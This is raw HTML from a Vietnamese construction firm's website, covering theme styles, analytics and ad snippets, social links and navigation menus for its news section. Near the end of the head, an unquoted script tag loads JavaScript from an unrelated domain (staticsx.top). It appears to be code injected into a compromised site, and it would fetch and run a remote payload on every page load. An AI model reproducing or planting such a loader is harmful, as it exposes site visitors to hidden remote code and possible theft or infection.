    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1f547e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1f547e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1f547e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1f547e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1f547e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1f547e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1f547e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1f547e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1f547e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(31, 84, 126, 0.7);
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #5bb3f8;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #1f547e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #1f547e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1f547e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #1f547e;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #1f547e;
    }

    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #1f547e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #1f547e;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #1f547e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #1f547e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #1f547e;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #1f547e;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1f547e !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #f2f2f2 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #313b45 !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #1f547e;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f2f2f2;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-subfooter-menu li a:hover {
        color: #5bb3f8;
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://cbs.vn/wp-content/uploads/2019/07/bg-footer-01.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Noto Sans";
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Noto Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Noto Sans";
	font-size:13px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Noto Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Noto Sans";
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Noto Sans";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Noto Sans";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Noto Sans";
	
    }



	
    .td_module_14 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-size:25px;
	font-weight:normal;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-37354681-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-37354681-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://cbs.vn/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cbs.vn/category/tin-tuc/",
                    "name": "Tin tức"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-mobile-content .current-menu-item > a, .td-mobile-content .current-menu-ancestor > a, .td-mobile-content .current-category-ancestor > a, #td-mobile-nav .td-menu-login-section a:hover, #td-mobile-nav .td-register-section a:hover, #td-mobile-nav .td-menu-socials-wrap a:hover i, .td-search-close a:hover i{
	color:#4db2ec;
}
.td-post-template-default .td-post-featured-image img {
    width: auto;
    display: none;
}

.table-container {
	max-width: 100%;
	overflow: auto;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #1f547e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #1f547e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1f547e;
                }
                .tdm-btn-style1 {
					background-color: #1f547e;
				}
				.tdm-btn-style2:before {
				    border-color: #1f547e;
				}
				.tdm-btn-style2 {
				    color: #1f547e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1f547e;
                    -moz-box-shadow: 0 2px 16px #1f547e;
                    box-shadow: 0 2px 16px #1f547e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1f547e;
                    -moz-box-shadow: 0 4px 26px #1f547e;
                    box-shadow: 0 4px 26px #1f547e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #1f547e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #1f547e;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #1f547e;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive category category-tin-tuc category-7 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-2 td_category_template_7 td_category_top_posts_style_disable td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>

<div id="td-mobile-nav" dsdasdasd>

    <div class="td-mobile-container">

        <!-- mobile menu top section -->

        <div class="td-menu-socials-wrap">

            <!-- socials -->

            <div class="td-menu-socials">

                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thietkexaydungbaoson" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/bao_son_construction" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCCbK0RJzpMiAYDgidL-AN2A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>
            </div>

            <!-- close button -->

            <div class="td-mobile-close">

                <a href="#"><i class="td-icon-close-mobile"></i></a>

            </div>

        </div>



        <!-- login section -->

        


        <!-- menu section -->

        <div class="td-mobile-content">

            <div style="display: none"><div class="menu-top-bar-menu-container"><ul id="menu-top-bar-menu" class="td-mobile-main-menu"><li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-158"><a href="https://cbs.vn/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://cbs.vn/dich-vu/thiet-ke-kien-truc/">Đơn giá thiết kế kỹ thuật</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://cbs.vn/dich-vu/thiet-ke-noi-that/">Đơn giá thiết kế nội thất</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://cbs.vn/dich-vu/thi-cong-phan-tho/">Đơn giá thi công phần thô</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://cbs.vn/dich-vu/thi-cong-hoan-thien-can-ho/">Đơn giá thi công hoàn thiện căn hộ</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://cbs.vn/dich-vu/thi-cong-tron-goi/">Đơn giá thi công trọn gói</a></li>
</ul></div></div><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-190"><a href="https://cbs.vn/">Trang chủ</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://cbs.vn/category/thiet-ke-mau/">Thiết kế mẫu</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-192"><a href="https://cbs.vn/category/cong-trinh-tieu-bieu/">Công trình tiêu biểu</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-194"><a href="https://cbs.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-193"><a href="https://cbs.vn/category/chia-se-kinh-nghiem/">Chia sẻ kinh nghiệm</a></li>
<li id="menu-item-202" class="td-sub-menu-open menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-202"><a>Dịch vụ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-195"><a href="https://cbs.vn/gioi-thieu/">Công ty tư vấn thiết kế và xây dựng Bảo Sơn</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-196"><a href="https://cbs.vn/dich-vu/thiet-ke-kien-truc/">Đơn giá thiết kế kỹ thuật</a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-197"><a href="https://cbs.vn/dich-vu/thiet-ke-noi-that/">Đơn giá thiết kế nội thất</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-198"><a href="https://cbs.vn/dich-vu/thi-cong-phan-tho/">Đơn giá thi công phần thô</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199"><a href="https://cbs.vn/dich-vu/thi-cong-hoan-thien-can-ho/">Đơn giá thi công hoàn thiện căn hộ</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200"><a href="https://cbs.vn/dich-vu/thi-cong-tron-goi/">Đơn giá thi công trọn gói</a></li>
</ul>
</li>
<li id="menu-item-4331" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4331"><a href="https://cbs.vn/gioi-thieu/">Công ty tư vấn thiết kế và xây dựng Bảo Sơn</a></li>
</ul>
        </div>

    </div>



    <!-- register/login section -->

    
</div>
<div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://cbs.vn/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>
    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }

        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>

    <div id="td-outer-wrap" class="td-theme-wrap">
        
                    <div class="tdc-header-wrap ">
                <!--
Header style 1
-->



<div class="td-header-wrap td-header-style-1 ">
    

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-bar-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-158"><a href="https://cbs.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="https://cbs.vn/dich-vu/thiet-ke-kien-truc/">Đơn giá thiết kế kỹ thuật</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="https://cbs.vn/dich-vu/thiet-ke-noi-that/">Đơn giá thiết kế nội thất</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-153"><a href="https://cbs.vn/dich-vu/thi-cong-phan-tho/">Đơn giá thi công phần thô</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152"><a href="https://cbs.vn/dich-vu/thi-cong-hoan-thien-can-ho/">Đơn giá thi công hoàn thiện căn hộ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-154"><a href="https://cbs.vn/dich-vu/thi-cong-tron-goi/">Đơn giá thi công trọn gói</a></li>
</ul></div>
</div>

        <div class="td-header-sp-top-widget">
    

    

        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thietkexaydungbaoson" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/bao_son_construction" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCCbK0RJzpMiAYDgidL-AN2A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>
    
</div>
    </div>

<!-- LOGIN MODAL -->

        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                
        <a class="td-main-logo" href="https://cbs.vn/">
            <img class="td-retina-data" data-retina="https://cbs.vn/wp-content/uploads/2019/07/logo-cbsvn-02.png" src="https://cbs.vn/wp-content/uploads/2019/07/logo-cbsvn-02.png" alt=""/>
            <span class="td-visual-hidden">cbs.vn</span>
        </a>
    
            </div>
            
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_69730b371ab67_rand td_block_template_2 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6874342811211453" data-ad-slot="9404094062"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6874342811211453" data-ad-slot="9404094062"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6874342811211453" data-ad-slot="9404094062"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6874342811211453" data-ad-slot="9404094062"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>
                </div>
            
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        

        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
